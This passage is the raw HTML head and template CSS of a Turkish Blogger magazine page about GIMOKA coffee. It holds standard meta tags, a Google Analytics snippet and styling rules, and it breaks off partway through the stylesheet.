

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html
body_size: 29098
content:
<!DOCTYPE html>
<html dir='ltr' style='padding-top: 0px;' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.netdergim.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Net Dergim - Atom" href="https://www.netdergim.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Net Dergim - RSS" href="https://www.netdergim.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Net Dergim - Atom" href="https://www.blogger.com/feeds/6413042421640350549/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Net Dergim - Atom" href="https://www.netdergim.net/feeds/3475752731083398155/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAHWf-kpA0OV7ywtGXtIL7ShF9IynIlZ4MMtFXO97vEH6auM44wX5DH_2TfCdv3A0884U0AUlGhcHOUNcu6IW7heIt4or2NkbC40CqJkqQuFPa-6ZfoL-XELfMRRCg5d7EXoQzUgxk68/s1600/kahve.jpg' rel='image_src'/>
<meta content='GIMOKA kahve huzur veren kokusuyla Türkiye&#39;de!' name='description'/>
<meta content='https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html' property='og:url'/>
<meta content='GIMOKA kahve huzur veren kokusuyla Türkiye&#39;de!' property='og:title'/>
<meta content='GIMOKA kahve huzur veren kokusuyla Türkiye&#39;de!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAHWf-kpA0OV7ywtGXtIL7ShF9IynIlZ4MMtFXO97vEH6auM44wX5DH_2TfCdv3A0884U0AUlGhcHOUNcu6IW7heIt4or2NkbC40CqJkqQuFPa-6ZfoL-XELfMRRCg5d7EXoQzUgxk68/w1200-h630-p-k-no-nu/kahve.jpg' property='og:image'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/hftml;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta HTTP-EQUIV='refresh' content='420;URL=https://www.netdergim.net'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1107534-13'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1107534-13');
</script>
<meta content='cac7b792edcdb82b' name='yandex-verification'/>
<!-- Description and Keywords (start) -->
<meta content='aşk, evlilik, yaşam, sağlık, gezi, turizm, dekorasyon, düğün, gelin, ilişki, cinsellik, güzellik, kadın, damat, erkek, sağlık, paket, kına gecesi, nişan, hediye, sevgi' name='keywords'/>
<!-- Description and Keywords (end) -->
<!--########### SEO Titles ########### -->
<title>GIMOKA kahve huzur veren kokusuyla Türkiye'de! ~ Net Dergim</title>
<!--########### SEO Dynamic Meta Description ########### -->
<!--############# Facebook Graph ################-->
<meta content='GIMOKA kahve huzur veren kokusuyla Türkiye&#39;de!' property='og:title'/>
<meta content='https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Net Dergim' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAHWf-kpA0OV7ywtGXtIL7ShF9IynIlZ4MMtFXO97vEH6auM44wX5DH_2TfCdv3A0884U0AUlGhcHOUNcu6IW7heIt4or2NkbC40CqJkqQuFPa-6ZfoL-XELfMRRCg5d7EXoQzUgxk68/s72-c/kahve.jpg' property='og:image'/>
<meta content='GIMOKA kahve huzur veren kokusuyla Türkiye&#39;de!' name='og:description'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admins ID here' property='fb:admins'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i|Merriweather:300,300i,400,400i,700,700i|Work+Sans:400,600,700,800|Roboto:400,700,300,500|' rel='stylesheet'/>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css" rel="stylesheet">
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcqL66xfkUd0uEUqsq-GmepD5_iiVOYMnB4IzAAPUeLCa0l5rGj86e6_7QU5XY6LSj3QG7wz7zm567JeFx6Li2mjjaZ3PojGzbTwSS4N3FsjxeezUJWTtx0PcixV2CQ7miiW6h511bzss/s1600/favicon.png' rel='shortcut icon' sizes='64x64' type='image/vnd.microsoft.icon'/>
<script src='https://code.jquery.com/jquery-1.12.0.min.js' type='text/javascript'></script>


<style type="text/css"><!-- /* 
<style id='page-skin-1' type='text/css'><!--
/*
/*-----------------------------------------------
/////////////////////////////////////////////////////////
//                                                     //
//  Blogger:  Template Style
//  Name:     Parhlo Premium/Magazine Blogger Template
//  Designer: Templatezy
//  URL:      http://www.templatezy.com/
//  Date:     Oct 31/2017
//  Version:  Free Version
//                                                     //
/////////////////////////////////////////////////////////
License:  You May Not Remove the footer credit links because This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
/* Variable Definitions
====================
<Variable name="link.color" description="Link Color" type="color" default="#173fea"/>
<Variable name="blog.title.color" description="Blog Title Color" type="color" default="#173fea"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#173fea"/>
<Variable name="sidebar.title.color" description="Sidebar Title Color" type="color" default="#173fea"/>
<Variable name="tag.background.color" description="Tag Background Color" type="color" default="#173fea"/>
<Variable name="blog.border.top.color" description="Blog's Top Border Color" type="color" default="#173fea"/>
*/
html,body,div,span,applet,object,iframe,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
body {background:#f6f6f6;font: 400 1rem/100% "Lato",Arial,sans-serif;color:#222;transition:all 0.31s ease 0s;}
a:link {color:#173fea;overflow: hidden !important;text-decoration:none;outline: 0 none !important;}
a:visited {color:#173fea;text-decoration:none;}
a:hover {transition:all 0.31s ease 0s;text-decoration:underline;}
img {max-width:100%;vertical-align:middle;border:0;height:auto;}
a img {border-width:0;}
.quickedit, #Attribution1, .feed-links, .updated, .home-link, .icon-action {display:none !important;}
.clear {clear:both;}
.separator a {margin: 0 !important;}
.blog-pager {background: #eee none repeat scroll 0 0; border-top: 1px solid #ddd; color: #aaa; font: 700 0.9rem "Work Sans",sans-serif; height: 18px; padding: 15px 0; text-transform: uppercase;}
/*==///////////////////////////////////////////
//                 Number Pages
/////////////////////////////////////////==*/
#blog-pager a {
background:$maincolor;
border-radius: 10%;
color: #fff !important;
float: left;
font-family: open sans;
font-size: 11px;
font-weight: bold;
padding: 10px 15px 9px;
text-decoration: none;
text-shadow: none;
text-transform: uppercase;
}
#blog-pager a:hover {
background: #000000;
}
.showpageOf {
display: none;
}
.showpagePoint {
background: #000000;
padding: 5px;
padding: 10px 12px 9px 12px;
font-weight: bold;
color: #fff;
}
.showpageNum a {
background: #ffcc00;
padding: 5px;
padding: 10px 12px 9px 12px;
color: #000;
font-weight: bold;
}
.showpageArea a {
text-decoration: none;
}
.showpageArea a:hover {
transition: all 0.3s ease-out;
background: #000000;
}
.showpage a {
background: #de1b1b;
padding: 5px;
padding: 10px 12px 9px 12px;
color: #000;
font-weight: bold;
}
span.showpage a {
background: #000 none repeat scroll 0 0 !important;
margin-left: 4px;
margin-right: 10px;
width: 7px;
}
span.showpage a li {
font-weight:bold;
}
.showpageArea {
float: none;
position: relative;
top: -8px;
}
.showpagePoint {
margin-right: 8px;
}
.showpageNum a {
margin-right: 5px;
}
.showpageArea a {
font-family: open sans;
font-weight: 400;
text-shadow: none;
}
.showpageArea {
font-family: open sans;
font-weight: 400;
text-shadow: none;
text-align: center;
margin: auto;
left: 340px;
}
.feed-links {
display: none;
}
.showpageArea a {
float: left;
font-size: 15px;
color: #fff!important;
padding-left: 15px;
padding-right: 15px;
}
.showpagePoint {
border-radius: 10%;
float: left;
font-size: 11px;
padding-left: 15px;
padding-right: 15px;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 0 0 10px 0;
padding: 0;
height: 48px!important;
overflow: hidden;
}
.blog-pager a {color: #aaa; padding: 15px;}
.blog-pager a:hover {color: #07e; text-decoration: none;}
#blog-pager-older-link {float: left;}
#blog-pager-newer-link {float: right;}
.status-msg-border, .status-msg-body {display: none;}
.status-msg-body {color: #444; font: 700 0.9rem "Work Sans",sans-serif; margin: 0 0 10px;}
.tr-caption {color: #999; font: 400 0.8rem/120% "Work Sans",sans-serif; padding: 10px 0 0; text-align: right !important;}
.reaction-buttons {display: none;}
#cfs_top_div, #cfs_top_ifr {display: none !important; height: 0 !important; position: absolute !important;}
.post-body.entry-content h1 {font: 700 2rem/120% "Work Sans",sans-serif;}
.post-body.entry-content h2 {font: 700 1.8rem/120% "Work Sans",sans-serif;}
.post-body.entry-content h3 {font: 700 1.6rem/120% "Work Sans",sans-serif;}
.post-body.entry-content h4 {font: 700 1.4rem/120% "Work Sans",sans-serif;}
.post-body.entry-content h5 {font: 700 1.2rem/120% "Work Sans",sans-serif;}
.post-body.entry-content h6 {font: 700 1rem/120% "Work Sans",sans-serif;}
iframe {width: 100%;}
@keyframes sk-scaleout {
0% {transform: scale(0);}
100% {opacity: 0; transform: scale(1);}
}
@keyframes sk-scaleout {
0% {transform: scale(0);}
100% {opacity: 0; transform: scale(1);}
}
*/
--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul {display: none;}
body#layout .add_widget {background: #f8f8f8 none repeat scroll 0 0; border: 1px solid #ccc; border-radius: 2px; padding: 5px;}
body#layout .section h4 {font-size: 14px !important;}
body#layout div.layout-title {color: #ff3c36 !important; font-size: 14px !important; font-style: italic !important; font-weight: bold !important;}
body#layout div.layout-widget-description {font-size: 12px !important; font-style: italic; line-height: 130%;}
body#layout .add_widget a {font-size: 12px !important; margin-left: 20px !important;}
body#layout div.section {background: #f5f5f5 none repeat scroll 0 0!important; padding: 7px!important;}
body#layout #mobile-nav {float: left; width: 22%;}
body#layout #header {float: left; width: 28%;}
body#layout #header-nav {float: right; width: 46.9%;}
body#layout #left_wrapper {float: left; width: 20%;}
body#layout #main_wrapper {float: left; width: 50%;}
body#layout #sidebar-wrapper {float: right; width: 30%;}
body#layout #header:before {content: 'Logo';}
body#layout #header-nav:before {content: 'Top Manu';}
body#layout #mobile-nav:before {content: 'Mobile Menu';}
body#layout #top-ads:before {content: 'Top Ads';}
body#layout #top-header-wrapper:before {content: 'Slideshow (Add Label &#11015;)';}
body#layout #vT-gallery:before {content: 'Add Gallery Script &#11015;)';}
body#layout #vT-video:before {content: 'Add News Script &#11015;)';}
body#layout #sidebar-wrapper:before {content: 'Sidebar Widgets';}
body#layout #left_wrapper:before {content: 'Add Recent Posts (Script &#11015;) ';}
body#layout #footer-wrapper:before {content: 'Add Social Sharing (Codes &#11015;) ';}
body#layout #footer-wrapper:before,
body#layout #mobile-nav:before,
body#layout #header:before,
body#layout #header-nav:before,
body#layout #top-ads:before,
body#layout #top-header-wrapper:before,
body#layout #vT-gallery:before,
body#layout #vT-video:before,
body#layout #left_wrapper:before,
body#layout #sidebar-wrapper:before,
body#layout #header-wrapper-rec:before { background-color: #555; color: #fff; padding: 15px 0; display: block; font-size: 18px; text-align: center; margin: 0 4px; margin-bottom: 8px; text-transform: uppercase; font-family: open sans,arial; }
--></style>
<style type='text/css'>
.widget.HTML {margin: 0;}
.widget.Header {margin: 0;}
.widget ul {margin: 0; padding: 0;}
.header.section {margin: 0;}
.section {margin: 0;}
.PopularPosts .widget-content ul li {padding: 0;}
#header-wrapper {background: #fff none repeat scroll 0 0; box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.2); height: 55px; position: fixed; top: 0 !important; width: 100%; z-index: 100;}
#header-inner img {height: 55px; width: auto;}
#in-header-wrapper {margin: 0 auto; max-width: 1190px; padding: 0 20px; width: 100%;}
#header {
	float: left;
	margin: 0;
	min-width: 240px;
	overflow: hidden;
	width: auto;
	left: 26px;
	position: relative;
}
.titlewrapper {color: #222; font: 800 2.85rem/114% "Work Sans",sans-serif; letter-spacing: -2px;}
.titlewrapper a {color: #222;}
.titlewrapper a:hover {color: #ff3c36; text-decoration: none;}
.description span {display: none;}
#header-nav {float: right; overflow: hidden; width: 940px;}
#top-header-wrapper {margin: 0 auto -55px; max-width: 1190px; width: 100%;}
#top-slideshow {padding: 55px 0 0;}
#top-ads {margin: 55px auto -75px; max-width: 1150px; padding: 1.5% 0; position: relative; text-align: center; width: 100%;}
#top-header-wrapper h1 {color: transparent; font-size: 1px; position: absolute;}
#top-slideshow h2 {background: #ffcc00 none repeat scroll 0 0; color: #fff; font: 700 1.5rem "Work Sans",sans-serif; padding: 2px 10px; position: absolute; z-index: 10;}
#top-slideshow h2:before {content: "\f06d"; font-family: fontawesome; margin: 0 5px 0 0;}
#top-bar {height: 55px; max-width: 940px; position: fixed; text-transform: uppercase; width: 100%; z-index: 100;}
#menu ul, #menu li {float: left; list-style: outside none none; margin: 0; padding: 0;}
#menu li a, #menu li a:link, #menu li a:visited {
	color: #444;
	display: block;
	font: 600 18px "Work Sans";
	padding: 18.5px 10px;
}
#menu li a:hover, #menu li a:active {color: #FFCC00; text-decoration: none; transition: all 0.31s ease 0s;}
#menu li li a, #menu li li a:link, #menu li li a:visited {background: #fff none repeat scroll 0 0; border-top: 1px solid rgba(0, 0, 0, 0.1); color: #444; font: 600 12px "Work Sans",sans-serif; margin: 0; padding: 10px 20px; text-transform: none; width: 170px;}
#menu li li a:hover, #menu li li a:active {background: #e5e5e5 none repeat scroll 0 0;}
#menu li ul {bottom: -27px; height: 32px; left: -999em; margin: 0; padding: 0; position: absolute; width: 170px; z-index: 9999;}
#menu li ul a {width: 140px;}
#menu li ul ul {margin: -22px 0 0 190px;}
#menu li:hover ul ul, #menu li:hover ul ul ul, #menu li.sfhover ul ul, #menu li.sfhover ul ul ul {left: -1013em;}
#menu li:hover ul, #menu li li:hover ul, #menu li li li:hover ul, #menu li.sfhover ul, #menu li li.sfhover ul, #menu li li li.sfhover ul {left: auto;}
#menu span::after {
	bottom: 3px;
	color: #444;
	content: "\f0d7";
	font-family: FontAwesome;
	font-size: 8px;
	position: relative;
	left: 3px;
}
#menu li:hover, #menu li.sfhover {position: static;}
#menuku {margin: 0 0 -49px; position: relative;}
#top-social li {display: inline-block; list-style: outside none none; margin: 0 5px;}
#top-social li a {color: #fff;}
#top-social li a:hover {text-decoration: none;}
#cssmenu input {background: #f6f6f6 none repeat scroll 0 0; border: medium none; color: #444; font: italic 400 14px "Merriweather",serif; padding: 11px 15px; width: 340px;}
.fa.fa-facebook, .fa.fa-twitter, .fa.fa-instagram, .fa.fa-pinterest, .fa.fa-google-plus, .fa.fa-rss {background: #333 none repeat scroll 0 0; border-radius: 50%; font-size: 18px; height: 40px; line-height: 40px; text-align: center; transition: all 0.31s ease 0s; width: 40px;}
.fa.fa-facebook:hover {background: #3b5998;}
.fa.fa-twitter:hover {background: #00d1f7;}
.fa.fa-instagram:hover {background: #125688;}
.fa.fa-google-plus:hover {background: #df4b38;}
.fa.fa-pinterest:hover {background: #ab171e;}
.fa.fa-rss:hover {background: #fb8f3d;}
#search_box {float: right; height: 55px; position: relative; width: 200px;}
#search_box #search {border: medium none; display: none; float: right; position: absolute; right: 42px; top: 0;}
#search_box #search #search_text {
	background: #ffffff none repeat scroll 0 0;
	border: medium none;
	color: #000;
	float: left;
	font: italic 400 14px "Merriweather",serif;
	height: 40px;
	margin: 7.5px 0 0;
	padding: 0 10px;
	transition: all 0.31s ease 0s;
	width: 897px;
	border: 2px solid #ffcc00;
}
#search_box #search #search_text:focus {color: #000;}
#search_box .search_button {border: 3px double #f6f6f6; border-radius: 50%; color: #444; cursor: pointer; display: inline-block; float: right; font-size: 22px; height: 34px; line-height: 31px; margin: 7.5px 0 0; text-align: center; width: 34px;}
#search_box .search_button:hover, #search_box .search_button.active {color: #000;}
.menu {
	border-right: 1px solid #ddd;
	color: #fff;
	cursor: pointer;
	float: left;
	font-size: 28px;
	height: 55px;
	left: 0;
	line-height: 38px;
	position: fixed;
	text-align: center;
	top: 0px;
	width: 51px;
	z-index: 100;
	background-color: #ffcc00;
}
.menu:hover {color: #fff; transition: all 0.31s ease-in-out 0s;}
.leftsearch {background: #262626 none repeat scroll 0 0; border-left: 1px solid #161616; float: right; margin: 0 0 0 12px; padding: 0 12px;}
#css-menu {box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.2); height: 100%; left: -370px; position: fixed; top: 0; transition: all 0.31s ease-in-out 0s; z-index: 9999;}
#cssmenu, #cssmenu ul, #cssmenu li, #cssmenu a {background: #fff none repeat scroll 0 0; ist-style: outside none none; margin: 0; padding: 0; position: relative;}
#cssmenu a {padding: 13px 15px 13px 30px;}
#cssmenu {height: 100%; overflow: auto; max-width: 370px;}
#cssmenu ul li {cursor: pointer;}
#cssmenu ul li:first-child {border-top: medium none;}
#cssmenu ul li:last-child {}
#cssmenu ul li:last-child a {}
#cssmenu ul li a {border-bottom: 1px solid #eee; border-top: 1px solid #eee; color: #444; display: block; font: 700 1rem "Work Sans",sans-serif; margin: 0 0 -1px; padding: 15px; text-transform: uppercase;}
#cssmenu ul li a:hover {color: #ffcc00; text-decoration: none; transition: all 0.31s ease-in-out 0s;}
#cssmenu ul li.home .close-menu {display: block; font-size: 25px; padding: 15px; text-align: left; color: #000;}
.close-menu:hover {color: #444!important; transition: all 0.31s ease-in-out 0s;}
#cssmenu ul li.has-sub a::after {-moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #000; border-image: none; border-style: solid; border-width: 9px; content: ""; position: absolute; right: 15px; top: 15px;}
#cssmenu ul li.has-sub.active a::after {-moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #fff transparent transparent; border-image: none; border-style: solid; border-width: 7px; right: 20px; top: 17px;}
#cssmenu ul ul {display: none; padding: 0;}
#cssmenu ul ul a {border-bottom: 1px solid #eee; border-top: 1px solid #eee; color: #444; display: block; font: 700 1rem "Work Sans",sans-serif; margin: 0 0 -1px 15px; padding: 15px;}
#cssmenu ul ul a:hover {color: #ff3c36; text-decoration: none; transition: all 0.31s ease-in-out 0s;}
#cssmenu ul ul li:last-child {border: medium none;}
#varThemes_wrapper {background: #fff none repeat scroll 0 0; margin: 0 auto; max-width: 1190px; overflow: hidden; padding: 35px 0 0; width: 100%;}
#div_item-left {background: #fff none repeat scroll 0 0; border-top: 20px solid #f6f6f6; display: none; float: left; margin: 20px 0 0; max-width: 220px; width: 100%;}
#item-left {background: #fff none repeat scroll 0 0; padding: 20px 0 10px 20px;}
.title div {border-top: 1px solid; margin: -5px 0 0; overflow: hidden;}
.title span {background: #fff none repeat scroll 0 0; padding: 0 5px 0 0;}
.spinner {animation: 0.5s ease-in-out 0s normal none infinite running sk-scaleout; background-color: #ff3c36; border-radius: 100%; float: right; height: 14px; margin: -8px -6px -8px 0 !important; width: 14px;}
#main_wrapper {background: #fff none repeat scroll 0 0; border-top: 20px solid #f6f6f6; float: left; margin: 20px 0 0; max-width: 830px; padding: 20px; width: auto;}
#main_wrapper {
	background: white url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7JEnf2loPasfExpl4Y-gGEi4K5XLUCWHosyMVtDEWE5uJeWVrmjtUUc6w_kquNEsxMcTGuGm8Xz993GdaxxtJFnfKo40x7sNjYxu3NlCfGLBkTJtj6Xqzi1iWRx1OA6sadtEsLosfJGam/s1600/top-shadow.png') no-repeat scroll center top !important;
	box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.125);}
.post-image:hover {opacity: 1; transition: all 0.25s ease 0s;}
.post-image {float: left; height: auto; object-fit: cover; opacity: 0.9; width: auto;}
.blogger-post-thumbnail-area {background: #222 none repeat scroll 0 0; float: left; margin: 0 20px 0 0; max-height: 250px; overflow: hidden;}
#sidebar-wrapper {background: #f6f6f6 none repeat scroll 0 0; float: right; max-width: 320px; padding: 20px 0; width: 100%;}
#sidebar .widget-content, #item-left .widget-content {margin: 0 0 40px;}
#sidebar {background: #f6f6f6 none repeat scroll 0 0; max-width: 300px; padding: 20px 20px 64px; width: 100%;}
#footer-wrapper {
	background: #fcfcfc none repeat scroll 0 0;
	margin: 20px auto 0;
	padding: 40px 0 0;
	text-align: center;
	border-top: 1px solid #e5e5e5;
}
#footer-wrapper h2 {display: none;}
.footer2 {background: #111 none repeat scroll 0 0; color: #fafafa; font: 500 0.9rem/130% "Work Sans",sans-serif; margin: 40px 0 0; padding: 20px 0;}
.footer2 a {color: #fff;}
.footer2 p {margin:auto;}
.footer2 p a{margin:auto;}
.footer2 p .fa {
    color: #ffcc00;
}


.footer2 a:hover {color: #666; text-decoration: none;}
.top-templatezy {background: #ffcc00 none repeat scroll 0 0; border-radius: 3px; bottom: 5px; color: #fff !important; display: none; font-size: 30px; padding: 0 6px; position: fixed; right: 5px;}
.top-templatezy:hover {background: #222 none repeat scroll 0 0; text-decoration: none;}
.lighter,.lighter *{transition:all 0.31s ease 0s}
.lighter{position:fixed; top:0; bottom:0; left:0; right:0; z-index:400000; opacity:1}
.lighter.fade{opacity:0}
.lighter.fade .lighter-container{transform:scale(0.5)}
.lighter img{width:100%; height:100%}
.lighter .lighter-overlay{background:rgba(0,0,0,0.75); height:100%; width:100%}
.lighter .lighter-container{background:white; position:absolute; z-index:400000; top:50%; left:50%; right:50%; bottom:50%; box-shadow:0 2px 8px rgba(0,0,0,0.5)}
.lighter .lighter-container .lighter-close{top: 0; right: 0; width: 30px; height: 30px; margin: -15px; line-height: 30px; font-size: 16pt; font-family: Helvetica,Arial,serif;}
.lighter .lighter-container .lighter-next{display:none; right:40px; top:50%; width:40px; height:40px; margin:-20px 0; line-height:34px; font-size:32pt; font-family:Times,serif}
.lighter .lighter-container .lighter-prev{display:none; left:40px; top:50%; width:40px; height:40px; margin:-20px; line-height:24pt; font-size:34px; font-family:Times,serif}
.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer; position:absolute; z-index:800000; text-align:center; border-radius:40px; color:rgba(255,255,255,0.8); background:rgba(255,0,0,0.6);}
.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white; text-decoration: none; background:rgba(255,0,0,0.9)}
.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white; background:rgba(0,0,0,0.6)}
#sidebar h2 {color: #ffcc00; font: 700 1.5rem "Work Sans",sans-serif; margin: 0 0 10px;}
.fa.fa-twitter-square {color: #222; font-size: 30px; margin: 0 20px 0 0; opacity: 0.75;}
.fa.fa-twitter-square:hover, .fa.fa-google-plus-square:hover, .fa.fa-facebook-square:hover {opacity: 1; transition: all 0.25s ease 0s;}
.fa.fa-facebook-square {color: #222; font-size: 30px; opacity: 0.75;}
.fa.fa-google-plus-square {color: #222; font-size: 30px; margin: 0 20px 0 0; opacity: 0.75;}
.post-share-buttons.goog-inline-block {margin: 20px 0 0; }
#controltab li {display: block; float: left; font: 700 0.9rem "Work Sans",sans-serif; letter-spacing: 0.05rem; list-style: outside none none; margin: 0 20px 10px 0; text-transform: uppercase;}
#controltab a {color: #444;}
#controltab a:hover {color: #ff3c36; text-decoration: none;}
.controltab {color: #ffcc00; height: 18px; margin: 0 0 1px; overflow: hidden; padding: 0 0 10px 1px;}
.latest-tab::before {content: "\f017"; font-family: fontawesome; margin: 0 5px 0 0;  }
.featured-tab::before {content: "\f005"; font-family: fontawesome; margin: 0 5px 0 0; }
.video-tab::before {content: "\f03d"; font-family: fontawesome; margin: 0 5px 0 0; }
.gallery-tab::before {content: "\f03e"; font-family: fontawesome; margin: 0 5px 0 0;}
.featured-tab::after {border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #ffcc00; content: ""; display: block; height: 0; left: 50%; margin: 0 0 0 4px; position: relative; top: 0; width: 0; z-index: 10;}
#vT-featured h2, #vT-video h2, #vT-gallery h2 {color: #ffcc00; font: 700 1.5rem "Work Sans",sans-serif; margin: 20px 0 0; padding: 0 0 10px;}
#Site-Link h2, #vT-featured h2, #vT-gallery .mbtlist li .itag {display: none;}
#vT-featured h2:before {content: "\f005"; font-family: fontawesome; margin: 0 5px 0 0;}
#vT-gallery h2:before {content: "\f03e"; font-family: fontawesome; margin: 0 5px 0 0;}
#vT-video h2:before {content: "\f03d"; font-family: fontawesome; margin: 0 5px 0 0;}
#vT-latest {font: 700 1.5rem "Work Sans",sans-serif;}
#vT-latest {color: #ffcc00; font: 700 1.5rem "Work Sans",sans-serif; margin: 20px 0 0; padding: 0 0 10px;}
#vT-latest::before {font-family: fontawesome; margin: 0 5px 0 0; content: "\f017";}
.post-footer {display: none;}
.post-title.entry-title {font: 700 1.3rem/123% "Work Sans",sans-serif !important; overflow: hidden;}
.post-title.entry-title a {color: #222;}
.post-title.entry-title a:hover {color: #ff3c36; text-decoration: none;}
.post-outer { border-top: 1px solid #ddd;}
.post-footer-line.post-footer-line-2 {}
.post-top-label {color: #ff3c36; font: 600 0.7rem/100% "Work Sans",sans-serif; etter-spacing: 0.05rem; padding: 20px 20px 5px; text-transform: uppercase;}
.post-top-label {
